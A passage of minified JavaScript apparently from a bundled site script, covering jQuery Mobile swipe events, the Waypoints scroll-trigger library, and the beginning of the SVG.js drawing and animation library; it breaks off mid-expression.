0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,s-=i):(s<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,s=e.pageY-i),{x:n,y:s}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,t=c.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[t.x,t.y],origin:c(e.target)}},stop:function(e){e=e.originalEvent.touches?e.originalEvent.touches[0]:e,e=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[e.x,e.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<c.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>c.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<c.event.special.swipe.verticalDistanceThreshold){var s=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return u(i,"swipe",c.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),u(i,s,c.Event(s,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var a=this,e=c(a),r={},t=c.data(this,"mobile-events");t||c.data(this,"mobile-events",t={length:0}),t.length++,(t.swipe=r).start=function(e){var t,i,n,s;c.event.special.swipe.eventInProgress||(c.event.special.swipe.eventInProgress=!0,i=c.event.special.swipe.start(e),n=e.target,s=!1,r.move=function(e){i&&!e.isDefaultPrevented()&&(t=c.event.special.swipe.stop(e),s||(s=c.event.special.swipe.handleSwipe(i,t,a,n))&&(c.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>c.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},r.stop=function(){s=!0,c.event.special.swipe.eventInProgress=!1,d.off(l,r.move),r.move=null},d.on(l,r.move).one(o,r.stop))},e.on(i,r.start)},teardown:function(){var e,t=c.data(this,"mobile-events");t&&(e=t.swipe,delete t.swipe,t.length--,0===t.length&&c.removeData(this,"mobile-events")),e&&(e.start&&c(this).off(i,e.start),e.move&&d.off(l,e.move),e.stop&&d.off(o,e.stop))}},c.each({taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){c.event.special[e]={setup:function(){c(this).bind(t,c.noop)},teardown:function(){c(this).unbind(t)}}}),c.event.special},"function"==typeof define&&define.amd?define("events/touch",["jquery","../vmouse","../support/touch"],t):t(e)}),function(){"use strict";var t=0,a={};function i(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,e),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var t,i=[];for(t in a)i.push(a[t]);for(var n=0,s=i.length;n<s;n++)i[n][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var e in i.Context.refreshAll(),a)a[e].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}var i=0,n={},p=window.Waypoint,e=window.onload;function s(e){this.element=e,this.Adapter=p.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new s(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}s.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},s.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},s.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,p.requestAnimationFrame(t))})},s.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!p.isTouch||(e.didScroll=!0,p.requestAnimationFrame(t))})},s.prototype.handleResize=function(){p.Context.refreshAll()},s.prototype.handleScroll=function(){var e,t,i={},n={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in n){var s,a=n[e],r=a.newScroll>a.oldScroll?a.forward:a.backward;for(s in this.waypoints[e]){var o,l,c=this.waypoints[e][s];null!==c.triggerPoint&&(o=a.oldScroll<c.triggerPoint,l=a.newScroll>=c.triggerPoint,(o&&l||!o&&!l)&&(c.queueTrigger(r),i[c.group.id]=c.group))}}for(t in i)i[t].flushTriggers();this.oldScroll={x:n.horizontal.newScroll,y:n.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},s.prototype.refresh=function(){var e,t,i=this.element==this.element.window,n=i?void 0:this.adapter.offset(),s={};for(t in this.handleScroll(),e={horizontal:{contextOffset:i?0:n.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:n.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,r=e[t];for(a in this.waypoints[t]){var o,l=this.waypoints[t][a],c=l.options.offset,d=l.triggerPoint,u=0,h=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%")&&(c=Math.ceil(r.contextDimension*c/100))),o=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+o-c),o=d<r.oldScroll,c=l.triggerPoint>=r.oldScroll,d=!o&&!c,!h&&(o&&c)?(l.queueTrigger(r.backward),s[l.group.id]=l.group):(!h&&d||h&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),s[l.group.id]=l.group)}}return p.requestAnimationFrame(function(){for(var e in s)s[e].flushTriggers()}),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in n)n[e].refresh()},s.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),s.refreshAll()},p.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},p.Context=s}(),function(){"use strict";function a(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},i=window.Waypoint;function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:a);for(var i=0,n=t.length;i<n;i+=1){var s=t[i];!s.options.continuous&&i!==t.length-1||s.trigger([e])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},n.prototype.previous=function(e){this.waypoints.sort(a);e=i.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){e=i.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return t[e.axis][e.name]||new n(e)},i.Group=n}(),function(){"use strict";var i=window.jQuery,e=window.Waypoint;function n(e){this.$element=i(e)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),i.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=i[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var s=window.Waypoint;function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new s(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e,e.document)}):"object"==typeof exports?module.exports=e.document?t(e,e.document):function(e){return t(e,e.document)}:e.SVG=t(e,e.document)}("undefined"!=typeof window?window:this,function(r,s){var u=(void 0!==this?this:r).SVG=function(e){if(u.supported)return e=new u.Doc(e),u.parser.draw||u.prepare(),e};if(u.ns="http://www.w3.org/2000/svg",u.xmlns="http://www.w3.org/2000/xmlns/",u.xlink="http://www.w3.org/1999/xlink",u.svgjs="http://svgjs.com/svgjs",u.supported=!!s.createElementNS&&!!s.createElementNS(u.ns,"svg").createSVGRect,!u.supported)return!1;u.did=1e3,u.eid=function(e){return"Svgjs"+o(e)+u.did++},u.create=function(e){var t=s.createElementNS(this.ns,e);return t.setAttribute("id",this.eid(e)),t},u.extend=function(){for(var e,t=[].slice.call(arguments),i=t.pop(),n=t.length-1;0<=n;n--)if(t[n])for(e in i)t[n].prototype[e]=i[e];u.Set&&u.Set.inherit&&u.Set.inherit()},u.invent=function(e){var t="function"==typeof e.create?e.create:function(){this.constructor.call(this,u.create(e.create))};return e.inherit&&(t.prototype=new e.inherit),e.extend&&u.extend(t,e.extend),e.construct&&u.extend(e.parent||u.Container,e.construct),t},u.adopt=function(e){if(!e)return null;if(e.instance)return e.instance;var t="svg"==e.nodeName?new(e.parentNode instanceof r.SVGElement?u.Nested:u.Doc):"linearGradient"==e.nodeName?new u.Gradient("linear"):"radialGradient"==e.nodeName?new u.Gradient("radial"):u[o(e.nodeName)]?new u[o(e.nodeName)]:new u.Element(e);return t.type=e.nodeName,((t.node=e).instance=t)instanceof u.Doc&&t.namespace().defs(),t.setData(JSON.parse(e.getAttribute("svgjs:data"))||{}),t},u.prepare=function(){var e=s.getElementsByTagName("body")[0],t=(e?new u.Doc(e):u.adopt(s.documentElement).nested()).size(2,0);u.parser={body:e||s.documentElement,draw:t.style("opacity:0;position:absolute;left:-100%;top:-100%;overflow:hidden").attr("focusable","false").node,poly:t.polyline().node,path:t.path().node,native:u.create("svg")}},u.parser={native:u.create("svg")},s.addEventListener("DOMContentLoaded",function(){u.parser.draw||u.prepare()},!1),u.regex={numberAndUnit:/^([+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?)([a-z%]*)$/i,hex:/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,rgb:/rgb\((\d+),(\d+),(\d+)\)/,reference:/#([a-z0-9\-_]+)/i,transforms:/\)\s*,?\s*/,whitespace:/\s/g,isHex:/^#[a-f0-9]{3,6}$/i,isRgb:/^rgb\(/,isCss:/[^:]+:[^;]+;?/,isBlank:/^(\s+)?$/,isNumber:/^[+-]?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,isPercent:/^-?[\d\.]+%$/,isImage:/\.(jpg|jpeg|png|gif|svg)(\?[^=]+.*)?/i,delimiter:/[\s,]+/,hyphen:/([^e])\-/gi,pathLetters:/[MLHVCSQTAZ]/gi,isPathLetter:/[MLHVCSQTAZ]/i,numbersWithDots:/((\d?\.\d+(?:e[+-]?\d+)?)((?:\.\d+(?:e[+-]?\d+)?)+))+/gi,dots:/\./g},u.utils={map:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)n.push(t(e[s]));return n},filter:function(e,t){for(var i=e.length,n=[],s=0;s<i;s++)t(e[s])&&n.push(e[s]);return n},radians:function(e){return e%360*Math.PI/180},degrees:function(e){return 180*e/Math.PI%360},filterSVGElements:function(e){return this.filter(e,function(e){return e instanceof r.SVGElement})}},u.defaults={attrs:{"fill-opacity":1,"stroke-opacity":1,"stroke-width":0,"stroke-linejoin":"miter","stroke-linecap":"butt",fill:"#000000",stroke:"#000000",opacity:1,x:0,y:0,cx:0,cy:0,width:0,height:0,r:0,rx:0,ry:0,offset:0,"stop-opacity":1,"stop-color":"#000000","font-size":16,"font-family":"Helvetica, Arial, sans-serif","text-anchor":"start"}},u.Color=function(e){var t,i;this.r=0,this.g=0,this.b=0,e&&("string"==typeof e?u.regex.isRgb.test(e)?(t=u.regex.rgb.exec(e.replace(u.regex.whitespace,"")),this.r=parseInt(t[1]),this.g=parseInt(t[2]),this.b=parseInt(t[3])):u.regex.isHex.test(e)&&(t=u.regex.hex.exec(4==(i=e).length?["#",i.substring(1,2),i.substring(1,2),i.substring(2,3),i.substring(2,3),i.substring(3,4),i.substring(3,4)].join(""):i),this.r=parseInt(t[1],16),this.g=parseInt(t[2],16),this.b=parseInt(t[3],16)):"object"==typeof e&&(this.r=e.r,this.g=e.g,this.b=e.b))},u.extend(u.Color,{toString:function(){return this.toHex()},toHex:function(){return"#"+d(this.r)+d(this.g)+d(this.b)},toRgb:function(){return"rgb("+[this.r,this.g,this.b].join()+")"},brightness:function(){return this.r/255*.3+this.g/255*.59+this.b/255*.11},morph:function(e){return this.destination=new u.Color(e),this},at:function(e){return this.destination?new u.Color({r:~~(this.r+(this.destination.r-this.r)*(e=e<0?0:1<e?1:e)),g:~~(this.g+(this.destination.g-this.g)*e),b:~~(this.b+(this.destination.b-this.b)*e)}):this}}),u.Color.test=function(e){return u.regex.isHex.test(e+="")||u.regex.isRgb.test(e)},u.Color.isRgb=function(e){return e&&"number"==typeof e.r&&"number"==typeof e.g&&"number"==typeof e.b},u.Color.isColor=function(e){return u.Color.isRgb(e)||u.Color.test(e)},u.Array=function(e,t){0==(e=(e||[]).valueOf()).length&&t&&(e=t.valueOf()),this.value=this.parse(e)},u.extend(u.Array,{morph:function(e){if(this.destination=this.parse(e),this.value.length!=this.destination.length){for(var t=this.value[this.value.length-1],i=this.destination[this.destination.length-1];this.value.length>this.destination.length;)this.destination.push(i);for(;this.value.length<this.destination.length;)this.value.push(t)}return this},settle:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)-1==i.indexOf(this.value[e])&&i.push(this.value[e]);return this.value=i},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push(this.value[t]+(this.destination[t]-this.value[t])*e);return new u.Array(n)},toString:function(){return this.value.join(" ")},valueOf:function(){return this.value},parse:function(e){return e=e.valueOf(),Array.isArray(e)?e:this.split(e)},split:function(e){return e.trim().split(u.regex.delimiter).map(parseFloat)},reverse:function(){return this.value.reverse(),this},clone:function(){var e=new this.constructor;return e.value=function e(t){var i=t.slice(0);for(var n=i.length;n--;)Array.isArray(i[n])&&(i[n]=e(i[n]));return i}(this.value),e}}),u.PointArray=function(e,t){u.Array.call(this,e,t||[[0,0]])},u.PointArray.prototype=new u.Array,u.PointArray.prototype.constructor=u.PointArray,u.extend(u.PointArray,{toString:function(){for(var e=0,t=this.value.length,i=[];e<t;e++)i.push(this.value[e].join(","));return i.join(" ")},toLine:function(){return{x1:this.value[0][0],y1:this.value[0][1],x2:this.value[1][0],y2:this.value[1][1]}},at:function(e){if(!this.destination)return this;for(var t=0,i=this.value.length,n=[];t<i;t++)n.push([this.value[t][0]+(this.destination[t][0]-this.value[t][0])*e,this.value[t][1]+(this.destination[t][1]-this.value[t][1])*e]);return new u.PointArray(n)},parse:function(e){var t=[];if(e=e.valueOf(),Array.isArray(e)){if(Array.isArray(e[0]))return e.map(function(e){return e.slice()});if(null!=e[0].x)return e.map(function(e){return[e.x,e.y]})}else e=e.trim().split(u.regex.delimiter).map(parseFloat);e.length%2!=0&&e.pop();for(var i=0,n=e.length;i<n;i+=2)t.push([e[i],e[i+1]]);return t},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n=this.value.length-1;0<=n;n--)this.value[n]=[this.value[n][0]+e,this.value[n][1]+t];return this},size:function(e,t){for(var i=this.bbox(),n=this.value.length-1;0<=n;n--)i.width&&(this.value[n][0]=(this.value[n][0]-i.x)*e/i.width+i.x),i.height&&(this.value[n][1]=(this.value[n][1]-i.y)*t/i.height+i.y);return this},bbox:function(){return u.parser.poly.setAttribute("points",this.toString()),u.parser.poly.getBBox()}});for(var l={M:function(e,t,i){return t.x=i.x=e[0],t.y=i.y=e[1],["M",t.x,t.y]},L:function(e,t){return t.x=e[0],t.y=e[1],["L",e[0],e[1]]},H:function(e,t){return t.x=e[0],["H",e[0]]},V:function(e,t){return t.y=e[0],["V",e[0]]},C:function(e,t){return t.x=e[4],t.y=e[5],["C",e[0],e[1],e[2],e[3],e[4],e[5]]},S:function(e,t){return t.x=e[2],t.y=e[3],["S",e[0],e[1],e[2],e[3]]},Q:function(e,t){return t.x=e[2],t.y=e[3],["Q",e[0],e[1],e[2],e[3]]},T:function(e,t){return t.x=e[0],t.y=e[1],["T",e[0],e[1]]},Z:function(e,t,i){return t.x=i.x,t.y=i.y,["Z"]},A:function(e,t){return t.x=e[5],t.y=e[6],["A",e[0],e[1],e[2],e[3],e[4],e[5],e[6]]}},e="mlhvqtcsaz".split(""),t=0,i=e.length;t<i;++t)l[e[t]]=function(a){return function(e,t,i){if("H"==a)e[0]=e[0]+t.x;else if("V"==a)e[0]=e[0]+t.y;else if("A"==a)e[5]=e[5]+t.x,e[6]=e[6]+t.y;else for(var n=0,s=e.length;n<s;++n)e[n]=e[n]+(n%2?t.y:t.x);return l[a](e,t,i)}}(e[t].toUpperCase());u.PathArray=function(e,t){u.Array.call(this,e,t||[["M",0,0]])},u.PathArray.prototype=new u.Array,u.PathArray.prototype.constructor=u.PathArray,u.extend(u.PathArray,{toString:function(){return function(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t][0],null!=e[t][1]&&(n+=e[t][1],null!=e[t][2]&&(n+=" ",n+=e[t][2],null!=e[t][3]&&(n+=" ",n+=e[t][3],n+=" ",n+=e[t][4],null!=e[t][5]&&(n+=" ",n+=e[t][5],n+=" ",n+=e[t][6],null!=e[t][7]&&(n+=" ",n+=e[t][7])))));return n+" "}(this.value)},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n,s=this.value.length-1;0<=s;s--)"M"==(n=this.value[s][0])||"L"==n||"T"==n?(this.value[s][1]+=e,this.value[s][2]+=t):"H"==n?this.value[s][1]+=e:"V"==n?this.value[s][1]+=t:"C"==n||"S"==n||"Q"==n?(this.value[s][1]+=e,this.value[s][2]+=t,this.value[s][3]+=e,this.value[s][4]+=t,"C"==n&&(this.value[s][5]+=e,this.value[s][6]+=t)):"A"==n&&(this.value[s][6]+=e,this.value[s][7]+=t);return this},size:function(e,t){for(var i,n=this.bbox(),s=this.value.length-1;0<=s;s--)"M"==(i=this.value[s][0])||"L"==i||"T"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y):"H"==i?this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x:"V"==i?this.value[s][1]=(this.value[s][1]-n.y)*t/n.height+n.y:"C"==i||"S"==i||"Q"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y,this.value[s][3]=(this.value[s][3]-n.x)*e/n.width+n.x,this.value[s][4]=(this.value[s][4]-n.y)*t/n.height+n.y,"C"==i&&(this.value[s][5]=(this.value[s][5]-n.x)*e/n.width+n.x,this.value[s][6]=(this.value[s][6]-n.y)*t/n.height+n.y)):"A"==i&&(this.value[s][1]=this.value[s][1]*e/n.width,this.value[s][2]=this.value[s][2]*t/n.height,this.value[s][6]=(this.value[s][6]-n.x)*e/n.width+n.x,this.value[s][7]=(this.value[s][7]-n.y)*t/n.height+n.y);return this},equalCommands:function(e){var t,i,n;for(e=new u.PathArray(e),n=this.value.length===e.value.length,t=0,i=this.value.length;n&&t<i;t++)n=this.value[t][0]===e.value[t][0];return n},morph:function(e){return e=new u.PathArray(e),this.equalCommands(e)?this.destination=e:this.destination=null,this},at:function(e){if(!this.destination)return this;for(var t,i,n=this.value,s=this.destination.value,a=[],r=new u.PathArray,o=0,l=n.length;o<l;o++){for(a[o]=[n[o][0]],t=1,i=n[o].length;t<i;t++)a[o][t]=n[o][t]+(s[o][t]-n[o][t])*e;"A"===a[o][0]&&(a[o][4]=+(0!=a[o][4]),a[o][5]=+(0!=a[o][5]))}return r.value=a,r},parse:function(e){if(e instanceof u.PathArray)return e.valueOf();var t,i={M:2,L:2,H:1,V:1,C:6,S:4,Q:4,T:2,A:7,Z:0};e="string"==typeof e?e.replace(u.regex.numbersWithDots,c).replace(u.regex.pathLetters," $& ").replace(u.regex.hyphen,"$1 -").trim().split(u.regex.delimiter):e.reduce(function(e,t){return[].concat.call(e,t)},[]);for(var n=[],s=new u.Point,a=new u.Point,r=0,o=e.length;u.regex.isPathLetter.test(e[r])?(t=e[r],++r):"M"==t?t="L":"m"==t&&(t="l"),n.push(l[t].call(null,e.slice(r,r+=i[t.toUpperCase()]).map(parseFloat),s,a)),r<o;);return n},bbox:function(){return u.parser.path.setAttribute("d",this.toString()),u.parser.path.getBBox()}}),u.Number=u.invent({create:function(e,t){this.value=0,this.unit=t||"","number"==typeof e?this.value=isNaN(e)?0:isFinite(e)?e:e<0?-34e37:34e37:"string"==typeof e?(t=e.match(u.regex.numberAndUnit))&&(this.value=parseFloat(t[1]),"%"==t[5]?this.value/=100:"s"==t[5]&&(this.value*=1e3),this.unit=t[5]):e instanceof u.Number&&(this.value=e.valueOf(),this.unit=e.unit)},extend:{toString:function(){return("%"==this.unit?~~(1e8*this.value)/1e6:"s"==this.unit?this.value/1e3:this.value)+this.unit},toJSON:function(){return this.toString()},valueOf:function(){return this.value},plus:function(e){return e=new u.Number(e),new u.Number(this+e,this.unit||e.unit)},minus:function(e){return e=new u.Number(e),new u.Number(this-e,this.unit||e.unit)},times:function(e){return e=new u.Number(e),new u.Number(this*e,this.unit||e.unit)},divide:function(e){return e=new u.Number(e),new u.Number(this/e,this.unit||e.unit)},to:function(e){var t=new u.Number(this);return"string"==typeof e&&(t.unit=e),t},morph:function(e){return this.destination=new u.Number(e),e.relative&&(this.destination.value+=this.value),this},at:function(e){return this.destination?new u.Number(this.destination).minus(this).times(e).plus(this):this}}}),u.Element=u.invent({create:function(e){this._stroke=u.defaults.attrs.stroke,this._event=null,this._events={},this.dom={},(this.node=e)&&(this.type=e.nodeName,(this.node.instance=this)._events=e._events||{},this._stroke=e.getAttribute("stroke")||this._stroke)},extend:{x:function(e){return this.attr("x",e)},y:function(e){return this.attr("y",e)},cx:function(e){return null==e?this.x()+this.width()/2:this.x(e-this.width()/2)},cy:function(e){return null==e?this.y()+this.height()/2:this.y(e-this.height()/2)},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},width:function(e){return this.attr("width",e)},height:function(e){return this.attr("height",e)},size:function(e,t){t=h(this,e,t);return this.width(new u.Number(t.width)).height(new u.Number(t.height))},clone:function(e){this.writeDataToDom();var t=g(this.node.cloneNode(!0));return e?e.add(t):this.after(t),t},remove:function(){return this.parent()&&this.parent().removeElement(this),this},replace:function(e){return this.after(e).remove(),e},addTo:function(e){return e.put(this)},putIn:function(e){return e.add(this)},id:function(e){return this.attr("id",e)},inside:function(e,t){var i=this.bbox();return e>i.x&&t>i.y&&e<i.x+i.width&&t<i.y+i.height},show:function(){return this.style("display","")},hide:function(){return this.style("display","none")},visible:function(){return"none"!=this.style("display")},toString:function(){return this.attr("id")},classes:function(){var e=this.attr("class");return null==e?[]:e.trim().split(u.regex.delimiter)},hasClass:function(e){return-1!=this.classes().indexOf(e)},addClass:function(e){var t;return this.hasClass(e)||((t=this.classes()).push(e),this.attr("class",t.join(" "))),this},removeClass:function(t){return this.hasClass(t)&&this.attr("class",this.classes().filter(function(e){return e!=t}).join(" ")),this},toggleClass:function(e){return this.hasClass(e)?this.removeClass(e):this.addClass(e)},reference:function(e){return u.get(this.attr(e))},parent:function(e){var t=this;if(!t.node.parentNode)return null;if(t=u.adopt(t.node.parentNode),!e)return t;for(;t&&t.node instanceof r.SVGElement;){if("string"==typeof e?t.matches(e):t instanceof e)return t;if(!t.node.parentNode||"#document"==t.node.parentNode.nodeName||"#document-fragment"==t.node.parentNode.nodeName)return null;t=u.adopt(t.node.parentNode)}},doc:function(){return this instanceof u.Doc?this:this.parent(u.Doc)},parents:function(e){for(var t=[],i=this;(i=i.parent(e))&&i.node&&(t.push(i),i.parent););return t},matches:function(e){return((t=this.node).matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector).call(t,e);var t},native:function(){return this.node},svg:function(e){var t=s.createElement("svg");if(!(e&&this instanceof u.Parent))return t.appendChild(e=s.createElement("svg")),this.writeDataToDom(),e.appendChild(this.node.cloneNode(!0)),t.innerHTML.replace(/^<svg>/,"").replace(/<\/svg>$/,"");t.innerHTML="<svg>"+e.replace(/\n/,"").replace(/<([\w:-]+)([^<]+?)\/>/g,"<$1$2></$1>")+"</svg>";for(var i=0,n=t.firstChild.childNodes.length;i<n;i++)this.node.appendChild(t.firstChild.firstChild);return this},writeDataToDom:function(){return(this.each||this.lines)&&(this.each?this:this.lines()).each(function(){this.writeDataToDom()}),this.node.removeAttribute("svgjs:data"),Object.keys(this.dom).length&&this.node.setAttribute("svgjs:data",JSON.stringify(this.dom)),this},setData:function(e){return this.dom=e,this},is:function(e){return this instanceof e}}}),u.easing={"-":function(e){return e},"<>":function(e){return-Math.cos(e*Math.PI)/2+.5},">":function(e){return Math.sin(e*Math.PI/2)},"<":function(e){return 1-Math.cos(e*Math.PI/2)}},u.morph=function(i){return function(e,t){return new u.MorphObj(e,t).at(i)}},u.Situation=u.invent({create:function(e){this.init=!1,this.reversed=!1,this.reversing=!1,this.duration=new u.Number(e.duration).valueOf(),this.delay=new u.Number(e.delay).valueOf(),this.start=+new Date+this.delay,this.finish=this.start+this.duration,this.ease=e.ease,this.loop=0,this.loops=!1,this.animations={},this.attrs={},this.styles={},this.transforms=[],this.once={}}}),u.FX=u.invent({create:function(e){this._target=e,this.situations=[],this.active=!1,this.situation=null,this.paused=!1,this.lastPos=0,this.pos=0,this.absPos=0,this._speed=1},extend:{animate:function(e,t,i){"object"==typeof e&&(t=e.ease,i=e.delay,e=e.duration);t=new u.Situation({duration:e||1e3,delay:i||0,ease:u.easing[t||"-"]||t});return this.queue(t),this},delay:function(e){e=new u.Situation({duration:e,delay:0,ease:u.easing["-"]});return this.queue(e)},target:function(e){return e&&e instanceof u.Element?(this._target=e,this):this._target},timeToAbsPos:function(e){return(e-this.situation.start)/(this.situation.duration/this._speed)},absPosToTime:function(e){return this.situation.duration/this._speed*e+this.situation.start},startAnimFrame:function(){this.stopAnimFrame(),this.animationFrame=r.requestAnimationFrame(function(){this.step()}.bind(this))},stopAnimFrame:function(){r.cancelAnimationFrame(this.animationFrame)},start:function(){return!this.active&&this.situation&&(this.active=!0,this.startCurrent()),this},startCurrent:function(){return this.situation.start=+new Date+this.situation.delay/this._speed,this.situation.finish=this.situation.start+this.situation.duration/this._speed,this.initAnimations().step()},queue:function(e){return("function"==typeof e||e instanceof 